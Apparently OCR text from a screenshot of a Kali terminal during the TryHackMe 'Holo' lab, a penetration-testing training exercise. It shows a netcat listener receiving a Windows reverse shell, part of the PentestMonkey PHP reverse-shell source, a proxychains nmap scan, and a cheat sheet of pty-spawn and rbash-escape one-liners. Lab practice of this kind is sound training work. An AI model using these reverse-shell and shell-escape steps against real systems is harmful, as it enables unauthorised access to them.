 File Machine View Input Devices Help
Activities Terminator May 29 01:33
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x18
root@ip-10-200-108-33:~# nc -lvnp 1111
nc -lvnp 1111
Listening on 0.0.0.0 1111
Connection received on 10.200.108.31 49894
SOCKET: Shell has connected! PID: 4404
crosoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\web\htdocs\images>
C:\web\htdocs\images>
C:\web\htdocs\images>
kali@kali: ~/Desktop/TryHackMe/Holo 65x10
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
kali@kali: ~/PentestMonkey/php-reverse-shell 65x9
Cannot write to ‘php_reverse_shell.php’ (Permission denied).
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ sudo nano windows_php_rev_shell.php 3 ⨯
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x21
PING 10.200.108.31 (10.200.108.31) 56(84) bytes of data.
^C
--- 10.200.108.31 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4098ms
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ cat ~/Scripts/full_shell 1 ⨯
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7